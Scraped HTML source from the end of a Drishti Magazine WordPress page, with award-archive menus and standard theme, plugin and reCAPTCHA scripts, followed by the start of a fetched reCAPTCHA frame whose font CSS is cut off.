	<li id="menu-item-38127" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38127"><a href="https://drishtimagazine.com/category/vaisakhi-profiles/">Vaisakhi Profiles</a></li>
	<li id="menu-item-33562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33562"><a href="https://drishtimagazine.com/category/vaisakhi-articles/">Vaisakhi Articles</a></li>
</ul>
</li>
<li id="menu-item-8297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8297"><a href="#">Media</a>
<ul class="sub-menu">
	<li id="menu-item-47639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47639"><a href="https://drishtimagazine.com/e-magazines-drishti-magazine/">e-Magazines</a></li>
	<li id="menu-item-41363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41363"><a href="https://drishtimagazine.com/videos/">Videos</a></li>
	<li id="menu-item-41255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41255"><a href="https://drishtimagazine.com/podcasts/">Podcasts</a></li>
</ul>
</li>
<li id="menu-item-42233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42233"><a href="https://drishtimagazine.com/womengolf/">Women’s golf</a></li>
<li id="menu-item-31244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31244"><a href="https://drishtimagazine.com/drishti-events-drishti-magazine/">Drishti Awards</a>
<ul class="sub-menu">
	<li id="menu-item-50813" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-50813"><a href="https://drishtimagazine.com/drishti-awards-winners-2025/">Drishti Awards 2025</a>
	<ul class="sub-menu">
		<li id="menu-item-50814" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-50814"><a href="https://drishtimagazine.com/drishti-awards-winners-2025/">Drishti Awards Winners 2025</a></li>
		<li id="menu-item-50812" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-50812"><a href="https://drishtimagazine.com/11th-annual-drishti-awards-gala-innovation-and-excellence-awards/">11th Annual Drishti Awards Gala</a></li>
	</ul>
</li>
	<li id="menu-item-45857" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-45857"><a href="https://drishtimagazine.com/winners-of-2024-drishti-awards/">Drishti Awards 2024</a>
	<ul class="sub-menu">
		<li id="menu-item-46324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46324"><a href="https://drishtimagazine.com/drishti-awards-highlights/">Drishti Awards Highlights</a></li>
		<li id="menu-item-46867" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-46867"><a href="https://drishtimagazine.com/award-winners-of-2024/">Winners of 2024 Drishti Awards</a></li>
		<li id="menu-item-46863" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-46863"><a href="https://drishtimagazine.com/drishti-awards-2024-a-spectacular-night/">Drishti Awards 2024 &#8211; A Spectacular Night</a></li>
		<li id="menu-item-47045" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-47045"><a href="https://drishtimagazine.com/red-carpet-interviews-drishti-awards-2024/">Drishti Awards 2024 Red Carpet Reception</a></li>
	</ul>
</li>
	<li id="menu-item-39888" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-39888"><a href="https://drishtimagazine.com/winners-of-drishti-awards-2023/">Drishti Awards 2023</a>
	<ul class="sub-menu">
		<li id="menu-item-40327" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-40327"><a href="https://drishtimagazine.com/drishti-awards-a-sensational-night/">Drishti Awards – A Sensational Night</a></li>
	</ul>
</li>
	<li id="menu-item-36249" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-36249"><a href="https://drishtimagazine.com/drishti-awards-2022/">Drishti Awards 2022</a>
	<ul class="sub-menu">
		<li id="menu-item-36246" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-36246"><a href="https://drishtimagazine.com/8th-annual-drishti-awards-gala-recognizing-excellence-and-innovation/">Drishti Awards &#8211; A Splendid Night</a></li>
	</ul>
</li>
	<li id="menu-item-33671" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-33671"><a href="https://drishtimagazine.com/winners-of-drishti-awards-2021/">Drishti Awards 2021</a>
	<ul class="sub-menu">
		<li id="menu-item-31498" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-31498"><a href="https://drishtimagazine.com/winners-of-drishti-awards-2021/">Awards Winners 2021</a></li>
		<li id="menu-item-31819" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-31819"><a href="https://drishtimagazine.com/7th-annual-drishti-awards-gala-an-extravagant-night/">Drishti Awards &#8211; An Extravagant Night</a></li>
		<li id="menu-item-32404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32404"><a href="https://drishtimagazine.com/red-carpet-interviews-2021/">Red Carpet Interviews 2021</a></li>
	</ul>
</li>
	<li id="menu-item-25925" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-25925"><a href="https://drishtimagazine.com/6th-annual-drishti-awards-2020-virtual-gala/">Drishti Awards 2020</a>
	<ul class="sub-menu">
		<li id="menu-item-25924" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-25924"><a href="https://drishtimagazine.com/drishti-awards-2020-winners/">Awards Winners 2020</a></li>
	</ul>
</li>
	<li id="menu-item-17116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17116"><a href="https://drishtimagazine.com/awards-2019/">Drishti Awards 2019</a>
	<ul class="sub-menu">
		<li id="menu-item-22505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22505"><a href="https://drishtimagazine.com/awards-2019/">Awards Winners 2019</a></li>
		<li id="menu-item-22375" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22375"><a href="https://drishtimagazine.com/5th-drishti-awards-gala-the-extravagant-night-of-celebrating-success/">Drishti Awards 2019 Splendid Night</a></li>
		<li id="menu-item-22325" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22325"><a href="https://drishtimagazine.com/red-carpet-2019/">Red Carpet</a></li>
		<li id="menu-item-22402" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22402"><a href="https://drishtimagazine.com/extravagant-night-2019/">Drishti Awards &#8211; An Extravagant Night</a></li>
		<li id="menu-item-22401" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22401"><a href="https://drishtimagazine.com/drishti-awards-2019-entertainment/">Entertainment</a></li>
	</ul>
</li>
	<li id="menu-item-17167" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-17167"><a href="https://drishtimagazine.com/drishti-awards-2018-a-magnificent-and-sensational-night-of-recognition-builds-a-strong-diverse-and-healthy-civil-society/">Drishti Awards 2018</a>
	<ul class="sub-menu">
		<li id="menu-item-13472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13472"><a href="https://drishtimagazine.com/category/drishti-events/">2018 Red Carpet</a></li>
	</ul>
</li>
</ul>
</li>
</ul></nav></div>
        <div class="menu-block offcanvas-secondary-menu__block">
        <nav class="offcanvas-secondary-menu" role="navigation" aria-label="Secondary Menu"><ul id="offcanvas-secondary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9709"><a href="https://drishtimagazine.com">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8122"><a href="https://drishtimagazine.com/about-us/">About Drishti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8120"><a href="https://drishtimagazine.com/contact/">Contact Us</a></li>
</ul></nav></div>
    </div><!-- Mobile Menu -->

</div><!-- #offcanvas -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/simplemag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='redux-custom-fonts-css' href='//drishtimagazine.com/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1674181573' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_0-css' href='https://fonts.googleapis.com/css?family=Abril+FatFace%3A400%2C400i%2C700%2C700i%7CAlegreya%3A400%2C400i%2C700%2C700i%7CAlegreya+Sans%3A400%2C400i%2C700%2C700i%7CAmatic+SC%3A400%2C400i%2C700%2C700i%7CAnonymous+Pro%3A400%2C400i%2C700%2C700i%7CArchitects+Daughter%3A400%2C400i%2C700%2C700i%7CArchivo%3A400%2C400i%2C700%2C700i%7CArchivo+Narrow%3A400%2C400i%2C700%2C700i%7CAsap%3A400%2C400i%2C700%2C700i%7CBarlow%3A400%2C400i%2C700%2C700i%7CBioRhyme%3A400%2C400i%2C700%2C700i%7CBonbon%3A400%2C400i%2C700%2C700i%7CCabin%3A400%2C400i%2C700%2C700i%7CCairo%3A400%2C400i%2C700%2C700i%7CCardo%3A400%2C400i%2C700%2C700i%7CChivo%3A400%2C400i%2C700%2C700i%7CConcert+One%3A400%2C400i%2C700%2C700i%7CCormorant%3A400%2C400i%2C700%2C700i%7CCrimson+Text%3A400%2C400i%2C700%2C700i%7CEczar%3A400%2C400i%2C700%2C700i%7CExo+2%3A400%2C400i%2C700%2C700i%7CFira+Sans%3A400%2C400i%2C700%2C700i%7CFjalla+One%3A400%2C400i%2C700%2C700i%7CFrank+Ruhl+Libre%3A400%2C400i%2C700%2C700i%7CGreat+Vibes%3A400%2C400i%2C700%2C700i&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_1-css' href='https://fonts.googleapis.com/css?family=Heebo%3A400%2C400i%2C700%2C700i%7CIBM+Plex%3A400%2C400i%2C700%2C700i%7CInconsolata%3A400%2C400i%2C700%2C700i%7CIndie+Flower%3A400%2C400i%2C700%2C700i%7CInknut+Antiqua%3A400%2C400i%2C700%2C700i%7CInter%3A400%2C400i%2C700%2C700i%7CKarla%3A400%2C400i%2C700%2C700i%7CLibre+Baskerville%3A400%2C400i%2C700%2C700i%7CLibre+Franklin%3A400%2C400i%2C700%2C700i%7CMontserrat%3A400%2C400i%2C700%2C700i%7CNeuton%3A400%2C400i%2C700%2C700i%7CNotable%3A400%2C400i%2C700%2C700i%7CNothing+You+Could+Do%3A400%2C400i%2C700%2C700i%7CNoto+Sans%3A400%2C400i%2C700%2C700i%7CNunito%3A400%2C400i%2C700%2C700i%7COld+Standard+TT%3A400%2C400i%2C700%2C700i%7COxygen%3A400%2C400i%2C700%2C700i%7CPacifico%3A400%2C400i%2C700%2C700i%7CPoppins%3A400%2C400i%2C700%2C700i%7CProza+Libre%3A400%2C400i%2C700%2C700i%7CPT+Sans%3A400%2C400i%2C700%2C700i%7CPT+Serif%3A400%2C400i%2C700%2C700i%7CRakkas%3A400%2C400i%2C700%2C700i%7CReenie+Beanie%3A400%2C400i%2C700%2C700i%7CRoboto+Slab%3A400%2C400i%2C700%2C700i&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_2-css' href='https://fonts.googleapis.com/css?family=Ropa+Sans%3A400%2C400i%2C700%2C700i%7CRubik%3A400%2C400i%2C700%2C700i%7CShadows+Into+Light%3A400%2C400i%2C700%2C700i%7CSpace+Mono%3A400%2C400i%2C700%2C700i%7CSpectral%3A400%2C400i%2C700%2C700i%7CSue+Ellen+Francisco%3A400%2C400i%2C700%2C700i%7CTitillium+Web%3A400%2C400i%2C700%2C700i%7CUbuntu%3A400%2C400i%2C700%2C700i%7CVarela%3A400%2C400i%2C700%2C700i%7CVollkorn%3A400%2C400i%2C700%2C700i%7CWork+Sans%3A400%2C400i%2C700%2C700i%7CYatra+One%3A400%2C400i%2C700%2C700i&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_public-css' href='https://drishtimagazine.com/wp-content/plugins/mailpoet/assets/dist/css/mailpoet-public.b1f0906e.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://drishtimagazine.com/wp-content/plugins/embed-any-document/js/pdfobject.min.js?ver=2.7.8" id="awsm-ead-pdf-object-js"></script>
<script type="text/javascript" id="awsm-ead-public-js-extra">
/* <![CDATA[ */
var eadPublic = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://drishtimagazine.com/wp-content/plugins/embed-any-document/js/embed-public.min.js?ver=2.7.8" id="awsm-ead-public-js"></script>
<script type="text/javascript" src="https://drishtimagazine.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://drishtimagazine.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://drishtimagazine.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/drishtimagazine.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://drishtimagazine.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://drishtimagazine.com/wp-content/themes/simplemag/js/ti-main.js?ver=5.5" id="ti-main-js"></script>
<script type="text/javascript" id="ti_async_script-js-extra">
/* <![CDATA[ */
var ti_async = {"ti_nonce":"7154f88395","ti_ajax_url":"https:\/\/drishtimagazine.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://drishtimagazine.com/wp-content/themes/simplemag/js/async.js?ver=1.0" id="ti_async_script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeqYYMaAAAAAO6WI8CJgK4eV_lf_vYGd17U8a4t&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://drishtimagazine.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeqYYMaAAAAAO6WI8CJgK4eV_lf_vYGd17U8a4t",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://drishtimagazine.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="simplemag-inline-scripts-js-after">
/* <![CDATA[ */
jQuery('.entry-content iframe[src*="youtube.com"]').each(function () { jQuery(this).wrap('<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper"></div></figure>'); }); var ratingTotalIndicator = function() { var indicator = document.querySelectorAll('.rating-total-indicator'); if (typeof indicator === 'undefined' || indicator === null) { return; } for ( var i = 0, len = indicator.length; i < len; i++ ) { var circle = indicator[i].querySelector('.progress-ring__circle'); var radius = circle.r.baseVal.value; var circumference = radius * 2 * Math.PI; circle.style.strokeDasharray = `${circumference} ${circumference}`; circle.style.strokeDashoffset = `${circumference}`; function setProgress(percent) { const offset = circumference - percent / 100 * circumference; circle.style.strokeDashoffset = offset; } var dataCircle = indicator[i].getAttribute('data-circle'); setProgress(dataCircle); } }; ratingTotalIndicator(); var slideDock = function() { var slide_dock = document.querySelector('.slide-dock'); if (typeof slide_dock === 'undefined' || slide_dock === null) { return; } function isVisible (elem) { var { top, bottom } = elem.getBoundingClientRect(); var vHeight = (window.innerHeight || document.documentElement.clientHeight); return ( (top > 0 || bottom > 0) && top < vHeight ); } viewport = document.querySelector('#footer'); window.addEventListener('scroll', function() { if ( isVisible(viewport) ) { slide_dock.classList.add('slide-dock-on'); } else { slide_dock.classList.remove('slide-dock-on'); } }, false); var close = document.querySelector('.close-dock'); close.addEventListener('click', function(e) { e.preventDefault(); slide_dock.classList.add('slide-dock-off'); }); }; slideDock();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=6.8.3" id="mailpoet_recaptcha-js"></script>
<script type="text/javascript" id="mailpoet_public-js-extra">
/* <![CDATA[ */
var MailPoetForm = {"ajax_url":"https:\/\/drishtimagazine.com\/wp-admin\/admin-ajax.php","is_rtl":"","ajax_common_error_message":"An error has happened while performing a request, please try again later."};
/* ]]> */
</script>
<script type="text/javascript" src="https://drishtimagazine.com/wp-content/plugins/mailpoet/assets/dist/js/public.js?ver=5.16.3" id="mailpoet_public-js" defer="defer" data-wp-strategy="defer"></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeqYYMaAAAAAO6WI8CJgK4eV_lf_vYGd17U8a4t&co=aHR0cHM6Ly9kcmlzaHRpbWFnYXppbmUuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=vga51v8g3dcl
body_size: 48554
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
